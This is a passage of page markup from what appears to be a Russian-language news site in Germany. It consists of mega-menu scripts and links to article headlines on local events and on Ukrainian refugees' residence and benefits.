src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-elmar-gubisch-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-elmar-gubisch-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2021\/06\/\u00a9-elmar-gubisch-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u0430\u043a\u043e\u0433\u043e \u0435\u0449\u0451 \u043d\u0435 \u0431\u044b\u043b\u043e: \u0446\u0438\u0440\u043a\u043e\u0432\u043e\u0435 \u0432\u0430\u0440\u044c\u0435\u0442\u0435 \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0448\u043e\u0443 \u0432 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2021\/06\/20\/82911\/2006-8.html\"  rel=\"bookmark\" title=\"\u0422\u0430\u043a\u043e\u0433\u043e \u0435\u0449\u0451 \u043d\u0435 \u0431\u044b\u043b\u043e: \u0446\u0438\u0440\u043a\u043e\u0432\u043e\u0435 \u0432\u0430\u0440\u044c\u0435\u0442\u0435 \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0448\u043e\u0443 \u0432 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0435\">\u0422\u0430\u043a\u043e\u0433\u043e \u0435\u0449\u0451 \u043d\u0435 \u0431\u044b\u043b\u043e: \u0446\u0438\u0440\u043a\u043e\u0432\u043e\u0435 \u0432\u0430\u0440\u044c\u0435\u0442\u0435 \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0448\u043e\u0443 \u0432 \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_32" id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="15724" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d0%ba%d0%b8%d0%bd%d0%be" data-wpel-link="internal">Кино</a><a class="mega-menu-sub-cat-tdi_32" id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="15722" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d1%8b" data-wpel-link="internal">Концерты</a><a class="mega-menu-sub-cat-tdi_32" id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="15723" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%b0%d0%ba%d0%bb%d0%b8" data-wpel-link="internal">Спектакли</a><a class="mega-menu-sub-cat-tdi_32" id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="15725" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%88%d0%be%d1%83" data-wpel-link="internal">Шоу</a><a class="mega-menu-sub-cat-tdi_32" id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="15727" href="https://rusverlag.de/category/%d0%b4%d0%be%d1%81%d1%83%d0%b3/%d1%88%d0%be%d1%83-%d0%b8-%d1%86%d0%b8%d1%80%d0%ba" data-wpel-link="internal">Шоу и цирк</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/09/27/117041/2865-2.html"  rel="bookmark" class="td-image-wrap " title="Подлинное искусство классического балета: символ мирового наследия – «Лебединое озеро»" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Подлинное искусство классического балета: символ мирового наследия – «Лебединое озеро»" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/09/S_Schwanensee-Bolschoi-Staatsballett-Belarus-RBI-Konzerte-GMBH-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Подлинное искусство классического балета: символ мирового наследия – «Лебединое озеро»" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/09/27/117041/2865-2.html" rel="bookmark" title="Подлинное искусство классического балета: символ мирового наследия – «Лебединое озеро»" data-wpel-link="internal">Подлинное искусство классического балета: символ мирового наследия – «Лебединое озеро»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/07/04/113528/0407852-2.html"  rel="bookmark" class="td-image-wrap " title="В Фульде началась акция для любителей чтения" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Фульде началась акция для любителей чтения" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/07/©-Freepik-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Фульде началась акция для любителей чтения" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/07/04/113528/0407852-2.html" rel="bookmark" title="В Фульде началась акция для любителей чтения" data-wpel-link="internal">В Фульде началась акция для любителей чтения</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/05/29/112435/290582.html"  rel="bookmark" class="td-image-wrap " title="В Марбурге начался традиционный фестиваль" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Марбурге начался традиционный фестиваль" data-lazy-src="https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/06/©-Circumnavigation-AdobeStock-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Марбурге начался традиционный фестиваль" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/05/29/112435/290582.html" rel="bookmark" title="В Марбурге начался традиционный фестиваль" data-wpel-link="internal">В Марбурге начался традиционный фестиваль</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/05/24/112245/240596.html"  rel="bookmark" class="td-image-wrap " title="В Гессене открывается одна из самых крупных торгово-развлекательных ярмарок" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Гессене открывается одна из самых крупных торгово-развлекательных ярмарок" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/05/©-user7814140-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="В Гессене открывается одна из самых крупных торгово-развлекательных ярмарок" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/05/24/112245/240596.html" rel="bookmark" title="В Гессене открывается одна из самых крупных торгово-развлекательных ярмарок" data-wpel-link="internal">В Гессене открывается одна из самых крупных торгово-развлекательных ярмарок</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-89213"><a href="https://rusverlag.de/category/bezhency-ukraine" data-wpel-link="internal">Беженцы из Украины</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20304","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "301";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "76";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/05\/118640\/kak-ostatjsa-v-germanii-legalno-0512a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/05\/118640\/kak-ostatjsa-v-germanii-legalno-0512a.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/02\/118594\/0212547.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0423\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u043d\u0435\u043a\u0443\u0434\u0430 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c: \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u0438\u0442\u0435\u0442\u044b \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044e\u0442 \u043e \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0437\u043a\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-KamranAydinov-Freepik-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-KamranAydinov-Freepik-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/12\/\u00a9-KamranAydinov-Freepik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u043d\u0435\u043a\u0443\u0434\u0430 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c: \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u0438\u0442\u0435\u0442\u044b \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044e\u0442 \u043e \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0437\u043a\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/02\/118594\/0212547.html\"  rel=\"bookmark\" title=\"\u0423\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u043d\u0435\u043a\u0443\u0434\u0430 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c: \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u0438\u0442\u0435\u0442\u044b \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044e\u0442 \u043e \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0437\u043a\u0435\">\u0423\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u043d\u0435\u043a\u0443\u0434\u0430 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c: \u043c\u0443\u043d\u0438\u0446\u0438\u043f\u0430\u043b\u0438\u0442\u0435\u0442\u044b \u043f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0430\u044e\u0442 \u043e \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0437\u043a\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/21\/118447\/21656.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432\u044b\u043f\u043b\u0430\u0442 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0430\u043c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-Ruletkka-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-Ruletkka-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-Ruletkka-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432\u044b\u043f\u043b\u0430\u0442 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0430\u043c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/21\/118447\/21656.html\"  rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432\u044b\u043f\u043b\u0430\u0442 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0430\u043c\">\u041f\u0440\u043e\u0444\u0441\u043e\u044e\u0437\u044b \u043f\u0440\u043e\u0442\u0438\u0432 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432\u044b\u043f\u043b\u0430\u0442 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/20\/118429\/4576-2.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"83 \u0442\u044b\u0441\u044f\u0447\u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0442\u0435\u0440\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/03\/Stockfotos-MG-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/03\/Stockfotos-MG-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/03\/Stockfotos-MG-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/03\/Stockfotos-MG-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"83 \u0442\u044b\u0441\u044f\u0447\u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0442\u0435\u0440\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/20\/118429\/4576-2.html\"  rel=\"bookmark\" title=\"83 \u0442\u044b\u0441\u044f\u0447\u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0442\u0435\u0440\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443\">83 \u0442\u044b\u0441\u044f\u0447\u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0442\u0435\u0440\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0443\u044e \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0443<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20312;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/05\/118640\/kak-ostatjsa-v-germanii-legalno-0512a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-IvanSemenovich-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/05\/118640\/kak-ostatjsa-v-germanii-legalno-0512a.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u041a\u0430\u043a \u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043b\u0435\u0433\u0430\u043b\u044c\u043d\u043e \u0436\u0438\u0442\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/10\/117343\/prodlenie-vremennoj-zashity-ukraincam-do2027-goda-1010ta.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0449\u0438\u0442\u0430 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0432 \u0415\u0421 \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0430 \u0434\u043e 2027 \u0433\u043e\u0434\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/04\/\u00a9-vikabest88@gmail-com-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/04\/\u00a9-vikabest88@gmail-com-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2022\/04\/\u00a9-vikabest88@gmail-com-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0449\u0438\u0442\u0430 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0432 \u0415\u0421 \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0430 \u0434\u043e 2027 \u0433\u043e\u0434\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/10\/117343\/prodlenie-vremennoj-zashity-ukraincam-do2027-goda-1010ta.html\"  rel=\"bookmark\" title=\"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0449\u0438\u0442\u0430 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0432 \u0415\u0421 \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0430 \u0434\u043e 2027 \u0433\u043e\u0434\u0430\">\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u0430\u044f \u0437\u0430\u0449\u0438\u0442\u0430 \u0434\u043b\u044f \u0443\u043a\u0440\u0430\u0438\u043d\u0446\u0435\u0432 \u0432 \u0415\u0421 \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0430 \u0434\u043e 2027 \u0433\u043e\u0434\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/09\/15\/116703\/apostil-v-germanii-1509a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0410\u043f\u043e\u0441\u0442\u0438\u043b\u044c \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438 &#8211; \u0412\u0441\u0435 